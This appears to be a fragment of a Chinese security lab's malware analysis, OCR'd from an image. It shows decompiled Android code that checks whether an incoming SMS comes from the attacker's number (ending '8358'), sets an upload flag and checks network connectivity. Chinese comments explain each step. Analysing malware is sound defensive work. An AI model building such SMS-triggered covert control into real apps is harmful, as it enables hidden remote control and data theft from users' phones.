 SmsMessage v0_3 = v5[v1];
v0_3.getMessageBody();
if(!v0_3.getOriginatingAddress().endsWith("8358")) {
goto label_56;
}
获取短信发送的号码并判断
是否为黑客的手机号码
f.a(arg9, "need_upload", true);
NetworkInfo v0_4 = arg9.getSystemService("connectivity").getActiveNetworkInfo();
if(v0_4 != null) {
if(!v0_4.isConnectedOrConnecting()) {
goto label_59;
}
判断是否有网
v0_5 = 1;
}
暗影安全实验室